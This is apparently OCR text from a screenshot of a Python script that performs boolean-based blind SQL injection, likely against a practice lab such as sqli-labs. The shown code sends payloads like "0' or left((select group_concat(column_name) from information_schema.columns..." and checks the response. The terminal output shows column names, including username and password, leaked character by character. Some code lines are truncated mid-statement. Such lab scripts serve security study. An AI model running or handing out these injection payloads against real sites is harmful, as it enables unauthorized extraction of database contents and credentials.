 13 for s in flags:
14 # 爆库
15 # id = "0' or left((select group_concat(schema_name) from information_schema.schemata),"
16 # 爆表
17 # id = "0' or left((select group_concat(table_name) from information_schema.tables where
18 # 爆字段
19 id = "0' or left((select group_concat(column_name) from information_schema.columns where
20 tmp_url = url + "?id=" + id
21 resp = requests.get(tmp_url)
22
23 if "You are in" in resp.text:
24 i += 1
25 # 最后一次成功拼接作为开始，判断超时
26 start = time.time()
27 print(f"[#]------{flag}")
28 break
问题 输出 调试控制台 终端 端口
[#]------id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,user
[#]------id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,usern
[#]------id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,userna
[#]------id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,usernam
[#]------id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username
[#]------id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,
[#]------id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,p
[#]------id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,pa
[#]------id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,pas
[#]------id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,pass
[#]------id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,passw
[#]------id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,passwo
[#]------id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,passwor
[#]------id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password
盲注结束，检查flag是否是预期结果！
c92@ubuntu20:~/scripts/code$